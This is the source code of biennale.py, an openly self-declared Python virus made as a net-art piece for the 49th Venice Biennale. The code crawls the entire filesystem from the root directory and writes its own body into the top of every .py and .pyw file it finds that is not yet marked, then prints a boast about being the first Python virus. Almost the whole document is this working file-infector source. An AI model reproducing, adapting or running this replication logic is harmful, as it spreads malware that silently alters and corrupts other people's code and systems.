 # biennale.py ________________ go ________ to _____ 49th Biennale di Venezia
# HTTP://WWW.0100101110101101.ORG __ + __ [epidemiC] http://www.epidemic.ws
from dircache import *
from string import *
import os, sys
from stat import *
def fornicate(guest):
try:
soul = open(guest, "r")
body = soul.read()
soul.close()
if find(body, "[epidemiC]") == -1:
soul = open(guest, "w")
soul.write(mybody + "\n\n" + body)
soul.close()
except IOError: pass
def chat(party, guest):
if split(guest, ".")[-1] in ("py", "pyw"):
fornicate(party + guest)
def join(party):
try:
if not S_ISLNK(os.stat(party)[ST_MODE]):
guestbook = listdir(party)
if party != "/": party = party + "/"
if not lower(party) in wank and not "__init__.py" in guestbook:
for guest in guestbook:
chat(party, guest)
join(party + guest)
except OSError: pass
if __name__ == '__main__':
mysoul = open(sys.argv[0])
mybody = mysoul.read()
mybody = mybody[:find(mybody, "#"*3) + 3]
mysoul.close()
blacklist = replace(split(sys.exec_prefix,":")[-1], "\\", "/")
if blacklist[-1] != "/": blacklist = blacklist + "/"
wank = [lower(blacklist), "/proc/", "/dev/"]
join("/")
print "> This file was contaminated by biennale.py, the world slowest virus."
print "Either Linux or Windows, biennale.py is definetely the first Python virus."
print "[epidemiC] http://www.epidemic.ws __ + __ HTTP://WWW.0100101110101101.ORG "
print "> ____________________ 49th Biennale di Venezia ____________________ <"
###